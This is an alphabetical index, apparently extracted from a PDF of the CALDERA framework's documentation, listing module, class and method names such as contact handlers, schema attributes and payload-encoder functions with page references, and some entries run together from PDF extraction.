

# N

name() (*app.service.app\_svc.Error property*), [98](#page-105-1) notify\_global\_event\_listeners() (*app.service.event\_svc.EventService method*), [100](#page-107-2)

# $\cap$



## **caldera**





save\_file()(app.service.interfaces.i\_file\_svc.FileServiceInterfacoroperty), [84](#page-91-1) *method*), [95](#page-102-2) save\_multipart\_file\_upload() (*app.service.file\_svc.FileSvc method*), [101](#page-108-1) save\_multipart\_file\_upload() (*app.service.interfaces.i\_file\_svc.FileServiceInterface method*), [95](#page-102-2) save\_state() (*app.service.data\_svc.DataService* set\_config() *method*), [99](#page-106-2) save\_state()(app.service.interfaces.i\_data\_svc.DataService\_Intarfatcedetails() *method*), [94](#page-101-2) Schedule (*class in app.objects.c\_schedule*), [91](#page-98-2) ScheduleSchema (*class in app.objects.c\_schedule*), [91](#page-98-2) schema (*app.objects.c\_ability.Ability attribute*), [85](#page-92-2) schema (*app.objects.c\_adversary.Adversary attribute*), [86](#page-93-1) schema (*app.objects.c\_agent.Agent attribute*), [87](#page-94-2) schema (*app.objects.c\_obfuscator.Obfuscator attribute*), [88](#page-95-2) schema (*app.objects.c\_objective.Objective attribute*), [88](#page-95-2) schema (*app.objects.c\_operation.Operation attribute*), [89](#page-96-2) schema (*app.objects.c\_planner.Planner attribute*), [90](#page-97-1) schema (*app.objects.c\_plugin.Plugin attribute*), [91](#page-98-2) schema (*app.objects.c\_schedule.Schedule attribute*), [91](#page-98-2) schema (*app.objects.c\_source.Source attribute*), [92](#page-99-1) schema (*app.objects.secondclass.c\_fact.Fact attribute*), [76](#page-83-5) schema (*app.objects.secondclass.c\_goal.Goal attribute*), [77](#page-84-2) schema (*app.objects.secondclass.c\_instruction.Instruction attribute*), [77](#page-84-2) schema (*app.objects.secondclass.c\_link.Link attribute*), [78](#page-85-2) schema (*app.objects.secondclass.c\_parser.Parser attribute*), [79](#page-86-1) schema (*app.objects.secondclass.c\_parserconfig.ParserConfig attribute*), [80](#page-87-2) schema (*app.objects.secondclass.c\_relationship.Relationship attribute*), [80](#page-87-2) schema (*app.objects.secondclass.c\_requirement.Requirement attribute*), [81](#page-88-1) schema (*app.objects.secondclass.c\_result.Result attribute*), [82](#page-89-1) schema (*app.objects.secondclass.c\_rule.Rule attribute*), [83](#page-90-2) schema (*app.objects.secondclass.c\_variation.Variation attribute*), [83](#page-90-2) schema (*app.objects.secondclass.c\_visibility.Visibility attribute*), [84](#page-91-1) schema (*app.utility.base\_object.BaseObject attribute*), [106](#page-113-2) score() (*app.objects.secondclass.c\_visibility.Visibility* store() (*app.objects.c\_plugin.Plugin method*), [91](#page-98-2) search() (*app.service.data\_svc.DataService method*), [100](#page-107-2) search\_tags() (*app.utility.base\_object.BaseObject method*), [106](#page-113-2) send() (*app.contacts.contact\_tcp.TcpSessionHandler method*), [75](#page-82-5) set\_config() (*app.utility.base\_world.BaseWorld static method*), [109](#page-116-0) (*app.objects.c\_operation.Operation method*), [89](#page-96-2) set\_value() (*app.utility.base\_parser.BaseParser static method*), [107](#page-114-3) sort\_links()(*app.service.interfaces.i\_planning\_svc.PlanningServiceInterfaces.i static method*), [96](#page-103-6) sort\_links() (*app.service.planning\_svc.PlanningService static method*), [104](#page-111-0) Source (*class in app.objects.c\_source*), [92](#page-99-1) SourceSchema (*class in app.objects.c\_source*), [92](#page-99-1) start() (*app.contacts.contact\_gist.Contact method*), [74](#page-81-2) start() (*app.contacts.contact\_html.Contact method*), [75](#page-82-5) start() (*app.contacts.contact\_http.Contact method*), [75](#page-82-5) start() (*app.contacts.contact\_tcp.Contact method*), [75](#page-82-5) start() (*app.contacts.contact\_udp.Contact method*), [75](#page-82-5) start() (*app.contacts.contact\_websocket.Contact method*), [75](#page-82-5) start\_sniffer\_untrusted\_agents() (*app.service.app\_svc.AppService method*), [97](#page-104-1) start\_sniffer\_untrusted\_agents() (*app.service.interfaces.i\_app\_svc.AppServiceInterface method*), [93](#page-100-2) states() (*app.objects.c\_operation.Operation property*), [89](#page-96-2) states() (*app.objects.secondclass.c\_link.Link property*), [78](#page-85-2) store() (*app.objects.c\_ability.Ability method*), [85](#page-92-2) store() (*app.objects.c\_adversary.Adversary method*), [86](#page-93-1) store() (*app.objects.c\_agent.Agent method*), [87](#page-94-2) store() (*app.objects.c\_obfuscator.Obfuscator method*), [88](#page-95-2) store() (*app.objects.c\_objective.Objective method*), [88](#page-95-2) store() (*app.objects.c\_operation.Operation method*), [89](#page-96-2) store() (*app.objects.c\_planner.Planner method*), [90](#page-97-1)



# V



# W

wait\_for\_completion() (*app.objects.c\_operation.Operation method*), [90](#page-97-1) wait\_for\_links\_and\_monitor() (*app.service.planning\_svc.PlanningService method*), [104](#page-111-0) wait\_for\_links\_completion() (*app.objects.c\_operation.Operation method*), [90](#page-97-1) walk\_file\_path() (*app.utility.base\_world.BaseWorld static method*), [109](#page-116-0) watch\_ability\_files() (*app.service.app\_svc.AppService method*), [98](#page-105-1) which\_plugin() (*app.objects.c\_ability.Ability method*), [86](#page-93-1) which\_plugin() (*app.objects.c\_adversary.Adversary method*), [86](#page-93-1) which\_plugin() (*app.objects.c\_planner.Planner method*), [90](#page-97-1) write\_result\_file() (*app.service.file\_svc.FileSvc method*), [101](#page-108-1) write\_result\_file() (*app.service.interfaces.i\_file\_svc.FileServiceInterface method*), [95](#page-102-2)

# X

xor\_bytes() (*in module app.utility.payload\_encoder*), [110](#page-117-4) xor\_file() (*in module app.utility.payload\_encoder*), [110](#page-117-4)